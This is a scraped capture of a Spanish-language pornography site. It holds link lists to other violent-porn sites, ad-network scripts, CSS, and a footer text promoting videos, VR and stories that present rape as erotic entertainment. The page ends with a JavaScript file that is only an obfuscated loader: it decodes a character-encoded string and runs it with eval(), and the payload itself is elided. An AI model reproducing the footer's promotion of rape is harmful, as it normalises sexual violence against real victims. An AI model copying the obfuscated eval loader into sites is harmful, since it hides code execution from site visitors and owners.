href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340">the taboo porn</a></li><li><a href="https://pornrough.org/" data-ct="2665613495">porn rough</a></li><li><a href="https://rapexxx.pro/" data-ct="3188209044">rape xxx</a></li><li><a href="https://roughfuck.org/" data-ct="3506464951">rough fuck</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li>  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p>Porno Violaciones es un sitio web muy popular entre los amantes del porno. Aquí encontrarás vídeos únicos que muestran actos de violación explícitos, protagonizados por una variedad de actores y actrices. Si te gusta el porno con toques de violencia o aprecias el arte erótico extremo, Porno Violaciones es el lugar adecuado para ti.

En Porno Violaciones puedes encontrar contenido de alta calidad que está convenientemente clasificado para facilitar tu búsqueda, lo que significa que puedes encontrar la violación perfecta para encajar con tus preferencias exactas. El sitio web se ha esforzado por brindar contenido atractivo producido por profesionales, garantizando que cada uno de los vídeos sea una auténtica obra de arte para los amantes del porno.

Otra característica única de Porno Violaciones es la posibilidad de elegir entre artículos de realidad virtual e inmersión total en el contenido adulto. Eso significa que puedes experimentar la violación de primera mano, desde la comodidad de tu propia vida. Si te apasiona el porno perverso y descartas la opción tradicional de vídeos porno, tienes la oportunidad única de disfrutar de la violación en realidad virtual en Porno Violaciones.

También hay una sección de historias de ficción y relatos eróticos que abarcan una amplia gama de temas de violación. Si te gusta leer y descubrir nuevas formas de recrear la violación en tu mente, esta sección es la perfecta para ti. Cada relato contiene hermosas imágenes para acompañar la descripción y te llevarán a un mundo de fantasía erótica.

Por último, Porno Violaciones también ofrece a sus usuarios la posibilidad de discutir de forma constructiva y segura sobre el tema de la violación, a través de un foro moderado y una sala de chat. Esta sección ofrece una amplia variedad de debates y discusiones en torno a la violación y sus posibles repercusiones, lo que la convierte en la sección perfecta para aquellos interesados en aprender y compartir experiencias sobre este tema.

De esta manera, Porno Violaciones ofrece a sus usuarios una oportunidad única de explorar y disfrutar de la violación de formas muy seguras y discretas. Si estás interesado en descubrir el mundo del porno con violencia, entonces no dudes en visitar el sitio web y explorar todas las opciones que ofrece.</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e716bfe2e80647aa94b4aae7fe0a40ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoviolaciones.pro/css/styles.css
body_size: 4318
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(179, 89, 137); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(196, 79, 141); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(196, 79, 141); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://pornoviolaciones.pro/js/0S6Pzt2gLWnVyI2VvCH.js
body_size: 22844
content:
function ayylwon(wdovwdwfr){var sumvjvwn='Z';var xrztnc='A';var oczry=[];var numrjpqan=new RegExp('['+xrztnc+'-'+sumvjvwn+']');var yokpcxu=wdovwdwfr.split(numrjpqan);for(var i=0;i<yokpcxu.length;i++){oczry.push(String.fromCharCode(parseInt(yokpcxu[i],20)/(39)));}eval(oczry.splice(1,oczry.length).join(''));}ayylwon('[base64]'); 
     